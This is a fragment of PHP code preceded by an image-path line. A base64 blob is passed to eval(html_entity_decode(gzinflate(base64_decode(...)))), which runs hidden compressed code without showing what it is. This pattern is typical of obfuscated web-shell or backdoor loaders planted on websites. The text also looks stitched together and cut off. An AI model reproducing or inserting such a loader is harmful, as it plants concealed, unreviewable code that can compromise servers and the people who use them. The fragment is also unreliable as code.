
Gn5mzeX952Zc6Q7DnTvmuPbEusLRuuPH4vwSfYcyQr6G
Cz7bpMV+B9A47OCEZCSchiAlcumKcSGS4RLq5JTuAwpq
FwCobMCICNBeOLcQwXUWCNykiAECTWuEFTBPS4OzGPXU
NwfsAFCVLPSL6cZkGeEJk7Tjf2oSHIB1kRoR3R/SIKAQ
5K4UWhE40U/euJvBFC10CVEn5+arvwuFeujXF8a4tqqU
6zhYqsQ1yFayKqNDJjsybe1ruu/HKhI3tsnFxKopZ8g3
1/un3/f2v/szaoZHhGvpBq+z0pR35G+ZKckPnGgJkBPJ
fGQyBpxp7kIubVptdGXsNijWV40ltcRKlhgwAXO4tDRY
wfn2M/QBMT/2TX1O/yOQTBwJe8f6AYFA/iOQXBwJe8f5
AoFA/SOQbBwJe8f4A4FA/COQfBwJe"
eval
(html_entity_decode(gzinflate(base64_dec
ode(
$inik
)))); 
?>